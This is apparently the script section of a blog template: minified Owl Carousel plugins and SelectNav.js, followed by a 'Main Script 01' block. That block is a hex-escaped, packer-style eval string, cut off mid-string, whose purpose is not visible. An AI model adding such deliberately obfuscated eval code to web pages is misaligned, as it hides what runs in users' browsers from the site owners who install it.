d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73